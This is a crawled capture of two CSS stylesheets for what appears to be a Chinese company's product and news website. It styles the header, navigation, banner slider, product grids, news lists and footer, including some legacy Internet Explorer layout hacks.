q:before, q:after { content: ''; }

abbr, acronym { border: 0; font-variant: normal; }

sup { vertical-align: baseline; }

sub { vertical-align: baseline; }

input, button, textarea, select, optgroup, option { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; }

input, button, textarea, select { *font-size:100%;
}

input, select { vertical-align: middle; }

body { font: 12px/1.231 arial, helvetica, clean, sans-serif; }

select, input, button, textarea, button { font: 99% arial, helvetica, clean, sans-serif; }

table { font-size: inherit; font: 100%; border-collapse: collapse; }

pre, code, kbd, samp, tt { font-family: monospace; *font-size:108%;
line-height: 100%; }

#showstate p { line-height:3; text-align:justify; font-size:14px; }

.img > img {
    display: block;
    margin: 0 auto;
}

#showstate img { border: 1px solid #999; margin: 3px; padding: 2px; }

.txtboxcs { border: solid 1px #ccc; height: 22px; }

h1 { font-size: 32px; }

h2 { font-size: 26px; }

h3 { font-size: 20px; }

h4 { font-size: 14px; }

h5 { font-size: 12px; }

h6 { font-size: 10px; }

.mt10 { margin-top: 10px; }

/*common.css*/




body { color: #666; font-size: 12px; font-family: "Microsoft YaHei"; } /*网站字体颜色*/

a { color: #666; text-decoration: none; font-family: "Microsoft YaHei"; }  /*for ie f6n.net*/

a:focus { outline: 0; } /*for ff f6n.net*/

a:hover { text-decoration: none; color:#004a25; }

.vam { vertical-align: middle; }

.clear { clear: both; height: 0; line-height: 0; font-size: 0; }

p { word-spacing: -1.5px; font-family: "Microsoft YaHei"; }

.tr { text-align: right; }

.tl { text-align: left; }

.fl { float: left; }

.fr { float: right; }

.pa { position: absolute; }

.pr { position: relative }

i { font-style: normal; }

em { font-style: normal; }

/* -- 购物车外部框架 -- */




.cart_header, .cart_content, .cart_footer { width: 760px; margin: 0 auto; }

.zx_con { border: 1px solid #098145; width:249px;margin:0 auto;}

.zx_con h3 { background: #098145;  width: 238px; height: 40px; line-height: 40px; text-align: center; clear: both; margin:5px auto; behavior:url(PIE.htc);border-radius:3px; }

.zx_con h3 a { font-size: 16px; color: #fff; }

.zx_con ul {width:249px; padding-bottom: 3px; margin:0 auto; overflow:hidden; }

.zx_con ul li { width: 172px; margin:5px auto; height: 38px; line-height: 38px; padding-left:50px;background: #bdbdbd url(../images/libiao.png) no-repeat 30px center; behavior:url(PIE.htc);border-radius:3px; }

.zx_con ul li:hover{ height: 38px; line-height: 38px; background:#a7ffd3 url(../images/libiao1.png) no-repeat 30px center; }

.zx_con ul li a { font-size: 14px; color: #333; font-weight:bold; }

.zx_con ul li:hover a{ color:#098145;}

/* -- 页面整体布局 -- */



.content {
    margin-top: 15px;
}

.header, .content, .footer { width: 1100px; margin: 0 auto; overflow: hidden; font-family: "Microsoft YaHei"; }

.left { width: 251px; float: left; overflow: hidden; display: inline; }

.left2 { width: 670px; float: left; overflow: hidden; }

.left3 { width: 754px; float: left; overflow: hidden; color: #666; }

.lefttop { background: url(../images/left_top_img.gif) no-repeat; height: 3px; font-size: 0; overflow: hidden; margin-top: 10px; }

.left2top { background: url(../images/left2_top_img.gif) no-repeat; height: 3px; font-size: 0; overflow: hidden; }

.leftbot {
	background: url(../images/left_bot_img.gif) no-repeat;
	height: 3px;
	font-size: 0;
	overflow: hidden;
	margin-bottom: 10px;
}

.left2bot { background: url(../images/right_bot2_img.gif) no-repeat; height: 3px; font-size: 0; overflow: hidden; margin-bottom: 10px; }

.right { width: 890px; float: right; display: inline; margin-left: 5px; overflow: hidden; }

.right2 { width: 275px; float: right; overflow: hidden; }

.right3 { width: 201px; float: right; overflow: hidden; color: #666; }

.righttop { background: url(../images/right_top_img.gif) no-repeat; height: 3px; font-size: 0; overflow: hidden; }

.right2top { background: url(../images/right2_top_img.gif) no-repeat; height: 3px; font-size: 0; overflow: hidden; }

.rightbot { background: url(../images/right_bot_img.gif) no-repeat; height: 3px; font-size: 0; overflow: hidden; margin-bottom: 10px; }

.right2bot { background: url(../images/left_bot2_img.gif) no-repeat; height: 3px; font-size: 0; overflow: hidden; margin-bottom: 10px; }

.right_main {  border: solid 1px #d5d5d5; border-top:0; padding-bottom: 15px; overflow: hidden; border-radius:0 0 3px 3px; behavior:url(PIE.htc); }

.right2_main { width: 273px; border: solid 1px #d5d5d5; border-top: 0; border-bottom: 0; padding-bottom: 15px; overflow: hidden; }

.left2_main { width: 668px; border: solid 1px #d5d5d5; border-top: 0; border-bottom: 0; padding-bottom: 15px; overflow: hidden; }
 .h_nav li a:-webkit-any-link {
display:block;
}

/*头部开始*/




.t_bg { width:100%; height:auto;}

.h_top { height: 37px; line-height: 37px; overflow: hidden; background:#cfcfcf; }

.h_top i { float: left; color: #333; }

.h_top p { float: right; color: #333;  }

.h_top p a { padding: 0 5px; color: #333; }

.h_con { height: 130px; overflow: hidden }

.h_con h1 { padding: 0px 0 0; float: left; }

.h_con h1 img { float: left; padding-right: 34px; }

.h_con h1 span { display: block; margin: 17px 0 0; padding-left: 33px; border-left: solid 1px #dce1e2; float: left }

.h_pho { padding: 15px 0px 20px 40px; text-align: center; width: 245px; }

.h_pho span { font-family: "Microsoft YaHei"; font-size: 18px; color: #9B0002; display: block; }

.h_pho q { background: url(../images/h_ico.gif) no-repeat; width: 225px; height: 16px; line-height: 16px; color: #666; font-size: 16px; display: block; font-family: "Microsoft YaHei"; text-align: center; margin: 10px auto; }

.h_pho p { font-family: Impact; font-size: 22px; color: #9B0002; }

.h_nav { height: 50px; line-height: 50px; background:url(../images/nav_bg.jpg); }

.h_nav ul li { float: left; background: url(../images/n_bor.png) no-repeat right center; text-align: center; width: 133px; }

.h_nav ul li:last-of-type { background: none; }

.h_nav ul .nobor01 { background: none; }

.h_nav ul li a { display: block; color: #fff; font-size: 16px; font-family: "Microsoft YaHei";  }

.h_nav ul li a:hover, .h_nav ul .curr a { color: #fff; text-decoration: none; background: #ff5c01; }

.s_bg { background: url(../images/s_bg.gif) repeat-x; height: 59px; line-height: 59px; }

.h_ser { width: 1100px; margin: 0 auto; }

.s_inp { margin-top: 16px; }

.inp01 { background: url(../images/s_inp.gif) no-repeat; width: 178px; height: 26px; line-height: 26px; border: none; padding: 0 3px 0 30px; float: left; font-size: 12px; color: #333 }


.h_ser p b { font-family: "Microsoft YaHei"; font-size: 13px; }

.h_ser p a { padding: 0 6px; font-family: "Microsoft YaHei"; font-size: 13px; color: #353535; }

/*头部结束*/



/*底部开始*/




.f_bg { background: url(../images/f_bg.gif) repeat-x center top; overflow:hidden; margin-top: 15px; padding-bottom: 55px;}

.f_nav { text-align: center; color: #fff; height: 45px; line-height: 45px; font-size: 14px; font-weight: bold;  }

.f_nav a { color: #fff; padding: 0 20px; font-size: 14px; font-weight: bold; }

.f_img { float: left; padding: 25px 30px 0 47px; }

.f_p {color: #444;line-height: 30px;margin: 5px 0 0;/* background: url(../images/f_yy.gif) no-repeat 0 0; */padding: 20px 0 20px 55px;width: 620px;}

.f_p p a { color: #444; }

.f_p p span { padding: 0 20px }

.f_p p img { padding: 0 0 0 10px; float: none; }

.f_p01 { margin-left: 30px; }

.f_p01 i { display: block; text-align: center; padding-top: 5px; }

/*底部结束*/

 

 /*temp.css*/




#nodata { padding: 80px; padding-left: 150px; border: solid 1px #eee; margin: 10px 0; background: url(../images/nodata.gif) no-repeat 20px 20px; }

/* -- 弹出窗口 -- */




#mesbook1_c, #mesbook1 { display: none; z-index: 1001; width: 398px; border: 1px solid #ccc; background: #fff; padding-bottom: 20px; }

#mesbook1_c div, #mesbook1 div { border: 1px solid #E4E3E3; background: #EBECEB; height: 18px; padding: 4px .5em 0; margin-bottom: 10px; }

#mesbook1_c dl.b1, #mesbook1 dl.b1 { width: 370px; margin: 0 auto; }

#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float: left; width: 105px; overflow: hidden; }

#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width: 265px; float: right; }

#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns { padding-bottom: 10px; }

#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input { margin-right: 20px; }

/*rollup.css*/




#roll_top, #fall, #ct { position: relative; cursor: pointer; height: 72px; width: 26px }

#roll_top { background: url(../images/top.gif) no-repeat }

#fall { background: url(../images/top.gif) no-repeat 0 -80px }

#ct { background: url(../images/top.gif) no-repeat 0 -40px }

#roll { display: block; width: 15px; margin-right: -500px; position: fixed; right: 50%; top: 50%; _margin-right: -505px; _position: absolute; _margin-top: 300px; _top:expression(eval(document.documentElement.scrollTop))
}

.ImTable * { padding: 0px; margin: 0px }

.ImTable { border-collapse: collapse; border: none; background: url(../images/bg.gif) }

.ImTable h2 { font-size: 14px; font-weight: bold; margin-top: 5px }

.ImHeader { height: 165px; background: url(../images/im_01.gif) }

.ImRow0 { background: url(../images/ico_item1.gif) no-repeat; margin: 10px 10px 0; height: 24px; padding-left: 10px; padding-top: 4px; }

.ImRow1 { background: url(../images/ico_item1.gif) no-repeat; margin: 10px 10px 0; height: 24px; padding-left: 10px; padding-top: 4px; }

a.im, a:hover.im { text-decoration: none; height: 35px; color: #333; font-size: 14px; }

.ImFooter { height: 90px; background: url(../images/im_04.gif) no-repeat; display: inline-block; width: 150px; font-family: Arial, Helvetica, sans-serif; }

.ImFooter h5 { font-size: 14px; font-weight: normal; color: #fff; text-align: center; margin: 15px 0 0; font-family: '宋体'; }

.ImFooter p { font-size: 18px; font-weight: bold; color: #fff; text-align: center; margin: 10px 0; }

.fenzhan { height: 36px; line-height: 36px; color: #333; font-size: 12px; }

.fenzhan a { color: #333; }

.fenzhanIn { margin: 0 auto; width: 960px; border-bottom: 2px red solid; }

.Bannerslider{position:relative; width: 100%;  height:550px; margin: 0 auto; overflow:hidden; }

.Bannerslider ul{position:relative; width: 1000%; overflow:hidden; height:100%;}

.Bannerslider ul li{width:10%; float:left; display: block; background:center top no-repeat; height:100%; }

.Bannerslider ul li img{display: none;}

.Bannerslider ol{text-align:center; width: 100%; position:absolute; bottom: 10px; left: 0;}

.Bannerslider ol li{width:16px; height: 16px; background: url(../images/dot.png) 0 -16px; cursor: pointer; display: inline-block; *display:inline; *zoom:1;}

.Bannerslider ol li.on{width:16px; height: 16px; background: url(../images/dot.png) 0 0px;}

.Bannerslider .ScrollLeft{display:none; width:60px; height:90px; position: absolute; top: 50%; left:0; opacity: 0.8; background: url(../images/ad_ctr.png) 0 0; cursor:pointer; z-index: 1; margin-top:-45px;}

.Bannerslider .ScrollRight{display:none; width:60px; height:90px; position: absolute; top: 50%; right:0; opacity: 0.8; background: url(../images/ad_ctr.png) 0 -90px; cursor:pointer;  z-index: 1; margin-top:-45px;}

.Bannerslider .ScrollLeft:hover,.Bannerslider .ScrollRight:hover{opacity: 1;}

.Bannerslider:hover .ScrollLeft,.Bannerslider:hover .ScrollRight{display: block;}

.img a{display:block; height:100%;}

.xiaotu1{ width:100%; background:url(../images/x1.jpg) center no-repeat; height:350px; }

.xiaotu1 a{ display:block; height:100%; }

.xiaotu2 { width:100%; background:url(../images/x2.jpg) center no-repeat; height:350px; }

.xiaotu2 a{ display:block; height:100%; }

.pro_img{ overflow:hidden; width:812px; margin:0 auto; }

.pro_img img{ border:1px #ccc solid; padding:3px; background:#fff; }

.pro_img li{ background:#000; height:300px; width:400px; float:left; margin:0 5px 5px 0; }

.ewmBox { bottom: 0; left: 0; position: fixed; width: 100%; z-index:9999; height:65px; background:url(../images/xfbg.png) repeat;  }

.ewmBoxIn{ width:1160px; margin:0 auto; /*background:url(../images/xf.png) no-repeat center top;*/ height:65px; line-height:65px; position:relative;}

.ewm2 { bottom: 0; height: 65px; position: absolute; right: 0px; width: 65px; z-index:999;  }

.ewm2 img.wxx{width:100%; height:100%;}

.ewm2 img.wx { bottom: 78px; display: none; left: -144px; position: absolute; }

.ewm2:hover .wx { display: block; }

.ewmBox a{ text-decoration:none; color:#fff; }

.ewmBox .ico{ width:54px; height:54px; background:url(../images/ico.png) no-repeat; float:left;}

.ewmBox .font{float:left; color:#fff; font-size:22px; font-weight:bold; font-family:微软雅黑; width:250px; padding-left:10px;}

.ewmBox .font p{ margin:0; line-height:30px;}

.ewmBox .font p.num{ text-indent:3em; }

.ewmBox .phoneNum{ width:350px; float:left; padding:5px 0; }

.ewmBox .phoneNum .ico{background-position:0 0;}

.ewmBox .QQ{ width:350px; float:left;  padding:5px 0; }

.ewmBox .QQ .ico{background-position:-57px 0;}

.ewmBox .weChat{ width:350px; float:left;  padding:5px 0; }

.ewmBox .weChat .ico{background-position:-113px 0; }


--- FILE ---
content_type: text/css
request_url: https://www.gawltz.com/skin/pc/leiding/css/style.css
body_size: 5612
content:
@charset "utf-8";

.SpreadContent { width: 960px; margin: 0 auto; line-height: 24px; overflow: hidden; }

.cpztc { width: 100%; margin: 0px auto; height: 40px; background: #ECECEC; }

.cpztc ul { width: 1100px; height: 40px; line-height: 40px; margin: 0px auto; }

.cpztc ul h2 { color: #333; width: 110px; height: 40px; line-height: 40px; text-align: center; float: left; font-size: 16px; }

.cpztc ul li { width: 80px; height: 40px; line-height: 40px; text-align: center; float: left; }

.cpztc ul li a:hover { color: red; }

.cpztcl { width: 960px; margin: 0px auto; height: 40px; background: #161A23; }

.cpztcl ul { width: 960px; height: 40px; margin: 0px auto; }

.cpztcl ul h2 { color: #fff; width: 110px; height: 40px; line-height: 40px; text-align: center; float: left; font-size: 15px; }

.cpztcl ul li { width: 80px; height: 40px; line-height: 40px; text-align: center; float: left; }

.cpztcl ul li a { color: #fff; }

.f_img { float: left; padding: 0px 30px 0 47px; margin-top: 10px; }

.sysjhy { width: 200px; float: left; padding-top: 20px; }

.fenzhan { height: 36px; line-height: 36px; color: #333; font-size: 12px; }

.fenzhan a { color: #333; }

.fenzhanIn { margin: 0 auto; width: 960px; border-bottom: 2px red solid; }

.Bannerslider { position: relative; width: 100%; margin: 0 auto; overflow: hidden; }

.Bannerslider ul { position: relative; width: 1000%; overflow: hidden; }

.keylinks { padding: 12px 0; line-height: 2; }

.Bannerslider ul li { width: 10%; float: left; display: block; background: center top no-repeat; }

.Bannerslider ul li img { display: block; visibility: hidden; }

.Bannerslider ol { text-align: center; width: 100%; position: absolute; bottom: 10px; left: 0; }

.Bannerslider ol li { width: 16px; height: 16px; background: url(../images/dot.png) 0 -16px; cursor: pointer; display: inline-block; *display:inline;*zoom:1;}

.Bannerslider ol li.on { width: 16px; height: 16px; background: url(../images/dot.png) 0 0px; }

.Bannerslider .ScrollLeft { display: none; width: 60px; height: 90px; position: absolute; top: 50%; left: 0; opacity: 0.8; background: url(../images/ad_ctr.png) 0 0; cursor: pointer; z-index: 1; margin-top: -45px; }

.Bannerslider .ScrollRight { display: none; width: 60px; height: 90px; position: absolute; top: 50%; right: 0; opacity: 0.8; background: url(../images/ad_ctr.png) 0 -90px; cursor: pointer; z-index: 1; margin-top: -45px; }

.Bannerslider .ScrollLeft:hover, .Bannerslider .ScrollRight:hover { opacity: 1; }

.Bannerslider:hover .ScrollLeft, .Bannerslider:hover .ScrollRight { display: block; }

.product { width: 100%; margin-bottom: 30px; }

.productHome { width: 1300px; margin: 0 auto; overflow: auto; }

.productHome a:hover { text-decoration: none; }

.productHome .title { text-align: center; font-size: 36px; margin-top: 20px; font-weight: bold; color: #098145; }

.productHome .title2 { text-align: center; font-size: 16px; margin-top: 11px; color: #000; }

.productHome .productNav { margin: 15px auto 0; width: 240px; float: left; }

.productHome .productNav ul { width: 238px; margin: 0 auto; overflow: hidden; border: 1px #ccc solid; border-top-width: 0; padding-bottom: 8px; }

.productHome .productNav h3 { float: left; text-align: center; width: 238px; height: 50px; line-height: 50px; display: block; background: #098145; border: 1px #ccc solid; }

.productHome .productNav h3 a { color: #fff; }

.productHome .productNav ul li a:hover { color: #fff; }

.productHome .productNav ul li { background: #bdbdbd url(../images/libiao.png) no-repeat 30px center; width: 172px; height: 38px; line-height: 38px; margin: 8px; padding-left:50px; behavior:url(PIE.htc);border-radius:3px; }

.productHome .productNav ul li a { font-size: 14px; color: #333; font-weight:bold; }

.productHome .productNav ul li:hover { color: #098145; background: #a7ffd3 url(../images/libiao1.png) no-repeat 30px center; }

.productHome .productNav ul li:hover a { color: #098145; }

.productHome .productHomeContent { width: 1050px; margin: 16px auto 0; float: right; }

.productHome .productHomeContent ul { overflow: hidden; }

.productHome .productHomeContent ul li { width: 340px; float: left; margin-right: 10px; margin-bottom: 16px; }

.productHome .productHomeContent ul li a { display: block; position: relative; z-index: 2; }

.productHome .productHomeContent ul li .productPic { width: 100%; height: 220px; overflow: hidden; position: relative; }

.productHome .productHomeContent ul li .productName { background: #f7742b; line-height: 40px; text-align: center; color: #fff; font-size: 18px; }

.productHome .productHomeContent ul li .productCon {background: #F7F7F7;border: #ccc solid 1px;border-top: 0;line-height: 2;padding: 11px 10px;font-size:14px;}

.productHome .productHomeContent ul li .productCon span { color: #098145; }

.productHome .productHomeContent ul li img { width: 360px; height: 270px; position: relative; top: -25px; transform: scale(1); transition: all 0.5s; }

.productHome .productHomeContent ul li:hover img { top: -25px; transform: scale(1.2); }

.caseHome { width: 100%; background: #f7f7f7; padding: 55px 0 50px; background: url(../images/casebg.jpg) fixed center; }

.caseHomeIn { width: 1200px; margin: 0 auto; }

.caseHome a:hover { text-decoration: none; }

.caseHome .title { text-align: center; font-size: 36px; margin-top: 20px; }

.caseHome .title a { color: #fff; font-weight: bold; }

.caseHome .title2 { text-align: center; font-size: 16px; margin-top: 11px; color: #fff; }

.caseHome .caseHomeContent { width: 1200px; margin: 30px auto 0; }

.caseHome .caseHomeContent ul { overflow: hidden; }

.caseHome .caseHomeContent ul li { width: 277px; float: left; margin-right: 15px; margin-bottom: 30px; overflow: hidden; padding: 3px; background:#fff;}

.caseHome .caseHomeContent ul li a { display: block; position: relative; z-index: 222; }

.caseHome .caseHomeContent ul li .casePic { overflow: hidden; width: 277px; position: relative; }

.caseHome .caseHomeContent ul li .caseName { line-height: 50px; text-align: center; color: #000; font-size: 18px;  width: 100%; }

.caseHome .caseHomeContent ul li p{line-height:2;font-size:14px;padding:0 10px;}

.caseHome .caseHomeContent ul li img {width: 100%;height: 208px;}

.ysSpan { margin-top: 5px; }

.ysTbu { background: url(../images/ystbu.jpg) no-repeat center; width: 100%; height: 180px; }

.ysBox { background: url("../images/ysBox.jpg") no-repeat scroll center 50%; width: 1200px; height: 1056px; margin: 0 auto; position: relative; }

.ysBox DL { position: absolute; }

.ysBox DT { color: #555453; font-size: 26px; font-weight: bold; margin-bottom: 14px; }

.ysBox DD SPAN { color: #098145; font-size: 18px; font-weight: bold; }

.ysBox DD P { color: #333; font-size: 14px; line-height: 30px; width: 385px; }

.ysBox .ys01 { left: 825px; top: 145px; }

.ysBox .ys02 { left: 825px; top: 340px; }

.ysBox .ys02 DT { font-size: 24px; }

.ysBox .ys03 { left: 120px; top: 670px; }

.ysBox .ys04 { left: 120px; top: 895px; }

.ysBox .ys05 { left: 195px; top: 1382px; }

.ysPhone { color: #fff; font-size: 22px; font-weight: bold; left: 96px; position: absolute; top: 1660px; }

.ysZsBox { left: 530px; position: absolute; text-align: center; top: 800px; }

.ysZsBox IMG { border-color: #2a1c15; border-style: solid; border-width: 8px; }

.ysZsBox H5 { color: #333; font-size: 14px; margin-top: 10px; }

.about { margin: 0 auto 0; overflow: hidden; width: 1200px; }

.gsjj { float: left; font-family: "微软雅黑"; font-size: 16px; padding: 10px 10px 10px 0; width: 860px; }

.gsjj_bt { background: url("../images/btabg.png") no-repeat; line-height: 40px; margin-bottom: 10px; overflow: hidden; width: 860px; }

.gsjj_bt span a { color: #d20707; float: right; font-size: 12px; margin-right: 15px; }

.gsjj_bt a { color: #d20707; }

.gsjj p { color: #000; font-size: 14px; line-height: 32px; text-indent: 2em; }

.honor { float: right; font-family: "微软雅黑"; font-size: 16px; padding: 10px; width: 300px; }

.honor p { line-height: 32px; color: #000; }

.honor_bt { background: url("../images/btabg.png") no-repeat; line-height: 40px; margin-bottom: 10px; overflow: hidden; width: 300px; }

.honor_bt span a { color: #d20707; float: right; font-size: 12px; margin-right: 15px; }

.honor_bt a { color: #d20707; }

.honor a img { }

.honor a span { background: #d20707 none repeat scroll 0 0; color: #fff; display: block; height: 35px; line-height: 35px; margin: 10px; width: 330px; }

.new_list { border: 1px solid #ddd; min-height: 20px; padding: 5px; width: 936px; }

.new { margin: 0 auto; overflow: hidden; padding: 10px; width: 1200px; }

.news { float: left; font-family: "微软雅黑"; font-size: 16px; width: 780px; }

.news ul li { background: url("../images/dian.png") no-repeat scroll left 10px; border-bottom: 1px dashed #666; float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 5px 10px 5px 0; padding-left: 5px; width: 375px; }

.news ul li span a { color: #7e7e7e; float: right; font-size: 12px; margin-right: 10px; }

.news ul li a { margin-left: 10px; }

.news_bt { background: url("../images/btabg.png") no-repeat; line-height: 40px; margin-bottom: 10px; overflow: hidden; width: 780px; }

.news_bt span a { color: #d20707; float: right; font-size: 12px; margin-right: 15px; }

.news_bt a { color: #d20707; }

.new_con { overflow: hidden; }

.new_con ul { margin-top: 10px; overflow: hidden; }

.fl { float: left; }

.new_con dl { overflow: hidden; width: 780px; }

.new_con dl dt { }

.new_con dl dt img { border: 1px solid #ccc; height: 135px; padding: 2px; width: 200px; }

.new_con dl dd { overflow: hidden; padding-left: 10px; width: 560px; }

.new_con dl dd h3 { font-size: 16px; margin-bottom: 8px; }

.new_con dl dd p { font-size: 13px; line-height: 26px; }

.new_con dl dd span a { color: #098145; font-size: 13px; }

.support { float: right; font-family: "微软雅黑"; font-size: 16px; margin-right: 2px; width: 400px; }

.support_bt { background: url("../images/btabg.png") no-repeat; line-height: 40px; margin-bottom: 10px; overflow: hidden; width: 400px; }

.support_bt span a { color: #d20707; float: right; font-size: 12px; margin-right: 15px; }

.support_bt a { color: #d20707; }

.support ul li { background: url("../images/dian.png") no-repeat left 10px; border-bottom: 1px dashed #666; font-size: 14px; height: 30px; line-height: 30px; margin: 5px 10px 5px 0; padding-left: 5px; width: 395px; }

.support ul li span a { color: #7e7e7e; float: right; font-size: 12px; margin-right: 10px; }

.support ul li a { margin-left: 10px; }

a.bta { color: #098145; float: left; font-family: "微软雅黑"; font-size: 18px; font-weight: 800; text-align: center; width: 107px; }

.linkbg { background: url("../images/linkbg.gif") repeat-x; height: 100px; overflow: hidden; }

.link { height: 100px; margin: 0 auto; overflow: hidden; width: 1200px; }

.link h2 { font-size: 43px; font-weight: normal; padding: 10px 0 0; text-align: center; width: 150px; }

.link h2 a { color: #098145; font-family: "Times New Roman", Times, serif; }

.link h2 span a { color: #3e3e3e; display: block; font-family: "宋体"; font-size: 12px; line-height: 12px; text-decoration: underline; }

.i-tips { height: auto; padding: 2px 0 22px; }

.i-tips .w980 { width: 1200px; margin: 0 auto; border-bottom: 1px solid #ff5c01; overflow: hidden; padding-bottom: 25px; }

.i-tips ul { margin-top: 30px; width: 1198px; }

.i-tips li { float: left; display: inline; font-size: 14px; height: 46px; line-height: 20px; margin-right: 42px; padding: 14px 0 10px 88px; width: 269px; }

.i-tips li.fi { background: url("../images/bg_sign06.png") no-repeat left center; }

.i-tips li.se { background: url("../images/bg_sign07.png") no-repeat left center; }

.i-tips li.th { background: url("../images/bg_sign08.png") no-repeat left center; }

.i-tips .line { border-right: 1px solid #dadada; }

.i-tips li p.fz20 { color: #1e1e1e; font-size: 20px; }

.aboutHome { width: 100%; padding: 0; margin-bottom: 10px; }

.aboutHomeIn { width: 1200px; margin: 0 auto; }

.aboutHome a:hover { text-decoration: none; }

.aboutHome .title { text-align: center; margin-top: 0px; }

.aboutHome .title a { font-size: 36px; color: #098145; }

.aboutHome .title2 { text-align: center; font-size: 16px; margin-top: 11px; margin-bottom: 40px; color: #000; }

.aboutHome .aboutHomeContent { width: 1200px; margin: 15px auto 0; line-height: 3; font-size: 14px; }

.caseHome.changqu { width: 100%; background: #fff; padding: 15px 0 20px; }

.newsHome { width: 100%; padding: 15px 0 60px; }

.newsHomeIn { width: 1200px; margin: 0 auto; }

.newsHome a:hover { text-decoration: none; }

.newsHome .title { text-align: center; font-size: 36px; margin-top: 2px; }

.newsHome .title2 { text-align: center; font-size: 16px; margin-top: 11px; margin-bottom: 40px; color: #dc2520; }

.newsHome ul { overflow: hidden; }

.newsHome ul li { float: left; width: 360px; margin-left: 30px; background: #fff; }

.newsHome ul li .pic { height: 230px; overflow: hidden; position: relative; }

.newsHome ul li img { width: 360px; height: auto; position: relative; }

.newsHome ul li .info { border: 1px solid #0090ff; border-top: 3px solid #0090ff; height: 75px; line-height: 75px; }

.newsHome ul li .info .date { width: 130px; background: #0090ff; color: #fff; text-align: center; float: right; font-size: 14px; }

.newsHome ul li .info .click { width: 24px; height: 80px; line-height: 80px; padding-left: 40px; margin-left: 30px; background: url(../images/fiveStar.jpg) no-repeat left center; color: #333; float: left; }

.newsHome ul li .info .edit { height: 80px; line-height: 80px; padding-left: 40px; margin-left: 2px; background: url(../images/edit.jpg) no-repeat left center; color: #333; float: left; }

.newsHome ul li .text { border: 1px solid #eaeaea; border-top: 0; height: 176px; padding: 25px 25px; }

.newsHome ul li .text .articleTitle { text-align: center; font-size: 17px; }

.newsHome ul li .text .description { line-height: 25px; color: #999; font-size: 14px; margin: 15px 0; }

.newsHome ul li .text .more { width: 166px; height: 44px; background: #36404b; text-indent: 36px; }

.newsHome ul li .text .more:hover { background: #088afb; }

.newsHome ul li .text .more a { line-height: 44px; color: #fff; font-size: 14px; display: block; }

.newsHome ul li .text .more .org { float: right; background: url(../images/redBg.png) no-repeat; width: 55px; height: 44px; text-indent: 26px; font-weight: bold; }

.fenzhan { height: 36px; line-height: 36px; color: #333; font-size: 12px; }

.fenzhan a { color: #333; }

.fenzhanIn { margin: 0 auto; width: 960px; border-bottom: 2px red solid; }

.Bannerslider { position: relative; width: 100%; margin: 0 auto; overflow: hidden; }

.Bannerslider ul { position: relative; width: 1000%; overflow: hidden; }

.Bannerslider ul li { width: 10%; float: left; display: block; background: center top no-repeat; }

.Bannerslider ul li img { display: block; visibility: hidden; }

.Bannerslider ol { text-align: center; width: 100%; position: absolute; bottom: 10px; left: 0; }

.Bannerslider ol li { width: 16px; height: 16px; background: url(../images/dot.png) 0 -16px; cursor: pointer; display: inline-block; *display:inline;
*zoom:1;
}

.Bannerslider ol li.on { width: 16px; height: 16px; background: url(../images/dot.png) 0 0px; }

.Bannerslider .ScrollLeft { display: none; width: 60px; height: 90px; position: absolute; top: 50%; left: 0; opacity: 0.8; background: url(../images/ad_ctr.png) 0 0; cursor: pointer; z-index: 1; margin-top: -45px; }

.Bannerslider .ScrollRight { display: none; width: 60px; height: 90px; position: absolute; top: 50%; right: 0; opacity: 0.8; background: url(../images/ad_ctr.png) 0 -90px; cursor: pointer; z-index: 1; margin-top: -45px; }

.Bannerslider .ScrollLeft:hover, .Bannerslider .ScrollRight:hover { opacity: 1; }

.Bannerslider:hover .ScrollLeft, .Bannerslider:hover .ScrollRight { display: block; }

.g_nsrm { width: 276px; height: 190px; overflow: hidden; padding: 35px 0 0; margin: 16 auto; }

.g_gdrl { float: left; height: 81px; margin-right: 20px; margin-top: 32px; width: 26px; }

.g_gdrl a { display: block; background: url(../images/bg11.png); height: 81px; width: 26px; }

.g_gdrr { display: block; float: left; height: 81px; margin-top: 32px; width: 26px; }

.g_gdrr a { display: block; background: url(../images/bg12.png); height: 81px; width: 26px; }

.g_gdrc { float: left; height: 220px; overflow: hidden; width: 184px; }

.g_gdrc a { display: block; color: #333; line-height: 6; text-align: center; }

.g_gdrc a img { display: block; width: 184px; margin: 0 auto; height: 138px; }

.leib3 { width: 251px; }

.leib3 .tit { background:#098145; height: 55px; line-height: 55px; font-weight: bold;font-size: 24px;text-align:center; color: #fff; }

.leib3 .nr { border: 1px solid #dfdfdf; padding: 12px 0px 10px; background: #fff; border-top: 0; }

.leib3 .nr .cur a { display: block; color: #0065B5; }

.leib3 .nr ul { padding-bottom: 5px; border-bottom: 1px dotted #8b8b8b; margin-bottom: 7px; }

.leib3 .nr h4 a { font-size: 12px; font-weight: normal; display: block; padding-left: 40px; background: url(../images/ico003.gif) no-repeat 30px 10px; line-height: 24px; height: 24px; overflow: hidden }

.plc { height: 34px; line-height: 34px; border: 1px solid #ccc; padding: 0 10px; position: relative; color: #666; overflow: hidden; behavior: url(PIE.htc); border-radius: 2px 2px 0 0; background: -webkit-linear-gradient(#ffffff 70%, #e5e5e5 97%, #fff 100%); /* Safari 5.1 - 6.0 */ background: -o-linear-gradient(#ffffff 70%, #e5e5e5 97%, #fff 100%); /* Opera 11.1 - 12.0 */ background: -moz-linear-gradient(#ffffff 70%, #e5e5e5 97%, #fff 100%); /* Firefox 3.6 - 15 */  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e5e5e5'); /* for IE */
background: linear-gradient(#ffffff 70%, #e5e5e5 97%, #fff 100%); /* 标准的语法 */ }

dl.pd_list_dl { width: 282px; float: left; padding: 0 5px 8px; }

dl.pd_list_dl dt img {width: 273px;border: solid 1px #d2d2d2;padding: 3px;height: 205px;}

dl.pd_list_dl dd { padding: 5px 0 0 5px; text-align: center; }

dl.pd_list_dl dd p { line-height: 25px; height: 25px; overflow: hidden; }

.leftlx { background: #FFF; border: 1px solid #DFDFDF; border-top: none; border-bottom: none; }

.leftlx h1 { text-align: center; height: 30px; line-height: 30px; font-size: 14px; }

.leftlx .dianh { padding: 0 5px 0 10px; line-height: 24px; }

.leftlx p { line-height: 24px; font-size: 14px; }

.leftlx .dianhua { background: url(../images/Teln.gif) no-repeat scroll 0 18px transparent; color: #666666; line-height: 20px; padding: 10px 0 10px 55px; }

.leftlx .dianhua span { display: block; font: 18px "Impact"; color: #434344; }

